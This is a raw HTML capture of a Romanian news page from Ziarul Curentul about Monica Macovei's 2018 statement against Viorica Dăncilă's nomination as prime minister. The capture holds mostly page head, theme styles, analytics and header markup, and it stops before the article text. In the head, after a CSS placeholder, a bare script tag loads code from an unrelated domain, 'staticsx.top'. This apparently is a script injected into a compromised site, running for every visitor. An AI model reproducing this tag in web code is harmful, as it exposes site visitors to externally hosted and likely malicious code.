

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/
body_size: 27937
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine" />
	<meta property="og:description" content="Președintele Iohannis nu a încercat nici măcar să opună o minimă rezistență și să ii ceară lui Dragnea o altă nominalizare pentru funcția de prim-ministru. Nu PSD se face de rușine cu această nominalizare, România este făcută de rușine. Vezi Cum citește Viorica Dăncilă în limba engleză Câteva întrebări pentru președintele Iohannis: Nu sunteți deloc îngrijorat [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2018-01-18T06:22:47+00:00" />
	<meta property="article:modified_time" content="2018-01-18T10:37:52+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="D. P." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="D. P." />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/","url":"https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/","name":"Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/#primaryimage"},"image":{"@id":"https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg","datePublished":"2018-01-18T06:22:47+00:00","dateModified":"2018-01-18T10:37:52+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/2d8c118ea7c6ef51d4cd613afeca14ea"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg","width":600,"height":410,"caption":"macovei"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/2d8c118ea7c6ef51d4cd613afeca14ea","name":"D. P.","url":"https://www.curentul.info/autor/dp0107/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine" href="https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"274d954460","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/594050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=594050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"5cf9df33b5","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/comunicate/",
                                "name": "Comunicate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/",
                                "name": "Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'D. P.', 
	'aiwp_dim_2': '2018', 
	'aiwp_dim_3': '2018-01', 
	'aiwp_dim_4': 'Comunicate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-594050 single-format-standard cookies-not-set monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697c5e0e1f97f_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
